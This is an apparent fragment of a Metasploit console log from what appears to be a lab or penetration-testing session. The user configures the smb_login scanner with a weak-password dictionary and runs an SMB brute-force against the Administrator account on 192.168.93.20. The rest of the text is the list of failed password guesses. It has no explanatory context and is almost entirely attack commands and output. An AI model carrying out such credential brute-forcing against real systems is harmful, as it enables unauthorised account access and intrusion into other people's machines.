 msf6 auxiliary(scanner/smb/smb_login) > set pass_file /Users/drblack/Documents/Tools/工具/字典/XXTK/弱口令/ssh_pass.txt
pass_file => /Users/drblack/Documents/Tools/工具/字典/XXTK/弱口令/ssh_pass.txt
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.20:445     - 192.168.93.20:445 - Starting SMB login bruteforce
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:^%^%$^%',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:^%$#@!',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:~!@#$%^&',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:~!@#$%^&*()_+',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:~!@#$%^&*()_+|',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:~@#$%&*()_+|',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:====================================',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator: ',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:_',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:-',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:--',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:---',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:----',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:-----',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:------',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:-------',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:--------',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:---------',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:-----------',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:-------------',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:---------------',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:-------------------',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:::::',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:!',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:!!!',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:!!!!!!',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:!!!@@@###',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:!@',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:!@#',
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\Administrator:!@#!@#',